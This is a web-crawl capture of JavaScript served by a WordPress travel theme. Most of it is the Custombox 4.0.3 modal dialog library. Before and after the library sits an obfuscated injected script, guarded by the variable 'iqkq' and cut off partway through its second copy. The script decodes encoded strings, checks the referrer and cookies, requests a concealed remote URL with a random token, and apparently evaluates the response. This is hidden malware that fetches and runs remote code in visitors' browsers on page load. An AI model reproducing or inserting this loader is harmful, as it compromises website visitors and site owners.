})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/custombox/dist/custombox.min.js?ver=12.0.0
body_size: 6549
content:
/*
 *  custombox - Modal dialog effects with transitions CSS3
 *  version: 4.0.3
 *  http://dixso.github.io/custombox/
 *  (c) 2017 Julio de la Calle - @dixso9
 *
 *  Under MIT License - http://opensource.org/licenses/MIT
 */
"use strict";function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},_createClass=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),Custombox;!function(e){var t="custombox",n=t+"-open",o=t+"-close",i=t+"-lock",s="animateFrom",r=["top","right","bottom","left"],l=["slide","blur","flip","rotate","letmein","makeway","slip","corner","slidetogether","push","contentscale"],c=["blur","makeway","slip","push","contentscale"],a=["letmein","makeway","slip","corner","slidetogether","door","push","contentscale"],h=["corner","slidetogether","scale","door","push","contentscale"],d=["fall","sidefall","flip","sign","slit","letmein","makeway","slip"],u=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"check",value:function(e,t){return e.indexOf(t)>-1}},{key:"isIE",value:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return!isNaN(parseInt(e.substring(t+5,e.indexOf(".",t)),10));if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return!isNaN(parseInt(e.substring(n+3,e.indexOf(".",n)),10))}var o=e.indexOf("Edge/");return o>0&&!isNaN(parseInt(e.substring(o+5,e.indexOf(".",o)),10))}}]),e}(),m=function(){function e(){_classCallCheck(this,e),this.position=document.documentElement&&document.documentElement.scrollTop||document.body&&document.body.scrollTop||0,document.documentElement.classList.add(t+"-perspective")}return _createClass(e,[{key:"remove",value:function(){document.documentElement.classList.remove(t+"-perspective"),window.scrollTo(0,this.position)}}]),e}(),p=function(e){function t(e){_classCallCheck(this,t);var n=_possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return Object.keys(n).forEach(function(t){e[t]&&_extends(n[t],e[t])}),n}return _inherits(t,e),t}(function e(){_classCallCheck(this,e),this.overlay={color:"#000",opacity:.48,close:!0,speedIn:300,speedOut:300,onOpen:null,onComplete:null,onClose:null,active:!0},this.content={id:null,target:null,container:null,clone:!1,animateFrom:"top",animateTo:"top",positionX:"center",positionY:"center",width:null,effect:"fadein",speedIn:300,speedOut:300,delay:150,fullscreen:!1,onOpen:null,onComplete:null,onClose:null,close:!0},this.loader={active:!0,color:"#FFF",background:"#999",speed:1e3}}),f=function(){function e(n){_classCallCheck(this,e),this.options=n,this.element=document.createElement("div"),this.element.classList.add(t+"-loader"),this.element.style.borderColor=this.options.loader.background,this.element.style.borderTopColor=this.options.loader.color,this.element.style.animationDuration=this.options.loader.speed+"ms",document.body.appendChild(this.element)}return _createClass(e,[{key:"show",value:function(){this.element.style.display="block"}},{key:"destroy",value:function(){this.element.parentElement.removeChild(this.element)}}]),e}(),v=function(){function e(n){if(_classCallCheck(this,e),this.options=n,"loading"===document.readyState)throw new Error("You need to instantiate Custombox when the document is fully loaded");var o=document.querySelector(this.options.content.container);if(o)this.element=o;else if(document.querySelector("."+t+"-container"))document.querySelector("."+t+"-container")&&(this.element=document.querySelector("."+t+"-container"));else{for(this.element=document.createElement("div");document.body.firstChild;)this.element.appendChild(document.body.firstChild);document.body.appendChild(this.element)}this.element.classList.add(t+"-container"),this.element.classList.add(t+"-"+this.options.content.effect),this.element.style.animationDuration=this.options.content.speedIn+"ms",u.check(l,this.options.content.effect)&&this.setAnimation()}return _createClass(e,[{key:"bind",value:function(e){var t=this;return e===o&&(u.check(l,this.options.content.effect)&&this.setAnimation("animateTo"),this.element.classList.remove(n)),this.element.classList.add(e),new Promise(function(e){return t.listener().then(function(){return e()})})}},{key:"remove",value:function(){this.element.classList.remove(o),this.element.classList.remove(t+"-"+this.options.content.effect),this.element.style.removeProperty("animation-duration");var e=document.querySelectorAll("."+t+"-content"),n=document.querySelector(this.options.content.container);if(!e.length)if(n)for(var i=this.element.className.split(" "),s=0,r=i.length;s<r;s++)i[s].startsWith(t+"-")&&this.element.classList.remove(i[s]);else{for(var l=document.querySelector("."+t+"-container");l.firstChild;)l.parentNode.insertBefore(l.firstChild,l);l.parentNode.removeChild(l)}}},{key:"listener",value:function(){var e=this;return new Promise(function(t){u.isIE()?setTimeout(t,e.options.content.speedIn):e.element.addEventListener("animationend",function(){return t()},!0)})}},{key:"setAnimation",value:function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s,n=0,o=r.length;n<o;n++)this.element.classList.contains(t+"-"+r[n])&&this.element.classList.remove(t+"-"+r[n]);this.element.classList.add(t+"-"+this.options.content[e])}}]),e}(),y=function(){function e(n){_classCallCheck(this,e),this.options=n,this.element=document.createElement("div"),this.element.style.backgroundColor=this.options.overlay.color,this.element.classList.add(t+"-overlay"),this.setAnimation()}return _createClass(e,[{key:"bind",value:function(e){var i=this;switch(e){case o:u.check(a,this.options.content.effect)&&this.toggleAnimation("animateTo"),this.element.classList.add(o),this.element.classList.remove(n);break;default:document.body.appendChild(this.element),this.element.classList.add(t+"-"+this.options.content.effect),this.element.classList.add(n)}return new Promise(function(e){return i.listener().then(function(){return e()})})}},{key:"remove",value:function(){try{this.element.parentNode.removeChild(this.element),this.style.parentNode.removeChild(this.style)}catch(e){}}},{key:"createSheet",value:function(){return this.style=document.createElement("style"),this.style.setAttribute("id",t+"-overlay-"+Date.now()),document.head.appendChild(this.style),this.style.sheet}},{key:"listener",value:function(){var e=this;return new Promise(function(t){u.isIE()?setTimeout(t,e.options.overlay.speedIn):e.element.addEventListener("animationend",function(){return t()},!0)})}},{key:"setAnimation",value:function(){var e=this.createSheet();if(u.check(a,this.options.content.effect)?(this.element.style.opacity=this.options.overlay.opacity.toString(),this.element.style.animationDuration=this.options.overlay.speedIn+"ms",this.toggleAnimation()):(e.insertRule("."+t+"-overlay { animation: CloseFade "+this.options.overlay.speedOut+"ms; }",0),e.insertRule("."+n+"."+t+"-overlay { animation: OpenFade "+this.options.overlay.speedIn+"ms; opacity: "+this.options.overlay.opacity+" }",0),e.insertRule("@keyframes OpenFade { from {opacity: 0} to {opacity: "+this.options.overlay.opacity+"} }",0),e.insertRule("@keyframes CloseFade { from {opacity: "+this.options.overlay.opacity+"} to {opacity: 0} }",0)),u.check(h,this.options.content.effect)){var o=this.options.overlay.speedIn;u.check(h,this.options.content.effect)&&(o=this.options.content.speedIn),this.element.style.animationDuration=o+"ms"}}},{key:"toggleAnimation",value:function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s,n=0,o=r.length;n<o;n++)this.element.classList.contains(t+"-"+r[n])&&this.element.classList.remove(t+"-"+r[n]);this.element.classList.add(t+"-"+this.options.content[e])}}]),e}(),b=function(){function e(n){_classCallCheck(this,e),this.options=n,this.element=document.createElement("div"),this.element.style.animationDuration=this.options.content.speedIn+"ms",this.options.content.id&&this.element.setAttribute("id",t+"-"+this.options.content.id),u.check(h,this.options.content.effect)||(this.element.style.animationDelay=this.options.content.delay+"ms"),this.element.classList.add(t+"-content"),this.options.content.fullscreen?this.element.classList.add(t+"-fullscreen"):(this.element.classList.add(t+"-x-"+this.options.content.positionX),this.element.classList.add(t+"-y-"+this.options.content.positionY)),u.check(l,this.options.content.effect)&&this.setAnimation()}return _createClass(e,[{key:"fetch",value:function(){var e=this;return new Promise(function(n,o){var i=/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,s=e.options.content.target.match(i);if(s&&11==s[2].length){var r=document.createElement("div"),l=document.createElement("iframe");if(l.setAttribute("src","https://www.youtube.com/embed/"+s[2]),l.setAttribute("frameborder","0"),l.setAttribute("allowfullscreen",""),l.setAttribute("width","100%"),l.setAttribute("height","100%"),r.appendChild(l),!e.options.content.fullscreen){var c=window.innerWidth>560?560:window.innerWidth,a=window.innerHeight>315?315:window.innerHeight,h=parseInt(e.options.content.width,10);e.options.content.width&&window.innerWidth>h&&(a=Math.round(a*h/c),c=h),l.setAttribute("width",c+"px"),l.setAttribute("height",a+"px")}e.element.appendChild(r),n()}else if("#"!==e.options.content.target.charAt(0)&&"."!==e.options.content.target.charAt(0)){var d=new XMLHttpRequest;d.open("GET",e.options.content.target),d.onload=function(){if(200===d.status){e.element.insertAdjacentHTML("beforeend",d.response);var t=e.element.firstChild;try{t.style.display="block"}catch(e){o(new Error("The ajax response need a wrapper element"))}e.options.content.width&&(t.style.flexBasis=e.options.content.width),n()}else o(new Error(d.statusText))},d.onerror=function(){return o(new Error("Network error"))},d.send()}else{var u=document.querySelector(e.options.content.target);u?(e.options.content.clone?(u=u.cloneNode(!0)).removeAttribute("id"):(e.reference=document.createElement("div"),e.reference.classList.add(t+"-reference"),e.reference.setAttribute("style",u.getAttribute("style")),u.parentNode.insertBefore(e.reference,u.nextSibling)),u.style.display="block",e.options.content.width&&(u.style.flexBasis=e.options.content.width),e.element.appendChild(u),n()):o(new Error("The element doesn't exist"))}})}},{key:"bind",value:function(e){var i=this;switch(e){case o:this.element.style.animationDelay="0ms",this.element.style.animationDuration=this.options.content.speedOut+"ms",this.element.classList.remove(n),this.element.classList.add(o),this.setAnimation("animateTo");break;default:document.body.appendChild(this.element),this.element.classList.add(t+"-"+this.options.content.effect),this.element.classList.add(n)}return new Promise(function(e){return i.listener().then(function(){return e()})})}},{key:"remove",value:function(){var e=new RegExp("^[#|.]");!this.options.content.clone&&e.test(this.options.content.target)&&(this.element.childNodes[0].setAttribute("style",this.reference.getAttribute("style")),this.reference.parentNode.insertBefore(this.element.childNodes[0],this.reference.nextSibling),this.reference.parentNode.removeChild(this.reference));try{this.element.parentNode.removeChild(this.element)}catch(e){}}},{key:"listener",value:function(){var e=this;return new Promise(function(t){u.isIE()?setTimeout(t,e.options.content.speedIn):e.element.addEventListener("animationend",function(){return t()},!0)})}},{key:"setAnimation",value:function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s,n=0,o=r.length;n<o;n++)this.element.classList.contains(t+"-"+r[n])&&this.element.classList.remove(t+"-"+r[n]);this.element.classList.add(t+"-"+this.options.content[e])}}]),e}(),w=function(){function s(t){_classCallCheck(this,s),this.action=function(t){27===t.keyCode&&e.modal.close()},this.options=new p(t)}return _createClass(s,[{key:"open",value:function(){var e=this;this.build(),this.options.loader.active&&this.loader.show(),this.content.fetch().then(function(){u.check(d,e.options.content.effect)&&(e.scroll=new m),e.options.overlay.active?(e.dispatchEvent("overlay.onOpen"),e.overlay.bind(n).then(function(){e.dispatchEvent("overlay.onComplete"),e.options.loader.active&&e.loader.destroy()})):e.options.loader.active&&e.loader.destroy(),e.container&&e.container.bind(n),document.body.classList.add(i),e.content.bind(n).then(function(){return e.dispatchEvent("content.onComplete")}),e.dispatchEvent("content.onOpen"),e.listeners()}).catch(function(t){throw e.options.loader.active&&e.loader.destroy(),t})}},{key:"build",value:function(){this.options.loader.active&&(this.loader=new f(this.options)),u.check(c,this.options.content.effect)&&(this.container=new v(this.options)),this.options.overlay.active&&(this.overlay=new y(this.options)),this.content=new b(this.options)}},{key:"_close",value:function(){var e=this,t=[this.content.bind(o).then(function(){return e.content.remove()})];this.options.overlay.active&&t.push(this.overlay.bind(o).then(function(){e.scroll&&e.scroll.remove(),e.overlay.remove(),e.dispatchEvent("overlay.onClose")})),this.container&&t.push(this.container.bind(o).then(function(){return e.container.remove()})),Promise.all(t).then(function(){e.options.content.close&&document.removeEventListener("keydown",e.action,!0),e.dispatchEvent("content.onClose"),document.body.classList.remove(i)})}},{key:"dispatchEvent",value:function(e){var n=e.replace(".on",":").toLowerCase(),o=new CustomEvent(t+":"+n),i=Object.create(this.options);document.dispatchEvent(o);try{e.split(".").reduce(function(e,t){return e[t]},i).call()}catch(e){}}},{key:"listeners",value:function(){var e=this,n=window.getComputedStyle(this.content.element).getPropertyValue("animation-fill-mode");document.addEventListener("fullscreenchange",function(){window.getComputedStyle(e.content.element).getPropertyValue("animation-fill-mode")===n?e.content.element.style.animationFillMode="backwards":e.content.element.style.animationFillMode=n},!0),this.options.content.close&&document.addEventListener("keydown",this.action,!0),this.options.overlay.close&&this.content.element.addEventListener("click",function(t){t.target===e.content.element&&e._close()},!0),this.content.element.addEventListener(t+":close",function(){e._close()},!0)}}],[{key:"close",value:function(e){var n=new CustomEvent(t+":close"),o=document.querySelectorAll("."+t+"-content");e&&(o=document.querySelectorAll("#"+t+"-"+e));try{o[o.length-1].dispatchEvent(n)}catch(e){throw new Error("Custombox is not instantiated")}}},{key:"closeAll",value:function(){for(var e=new CustomEvent(t+":close"),n=document.querySelectorAll("."+t+"-content"),o=n.length,i=0;i<o;i++)n[i].dispatchEvent(e)}}]),s}();e.modal=w}(Custombox||(Custombox={}));;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var 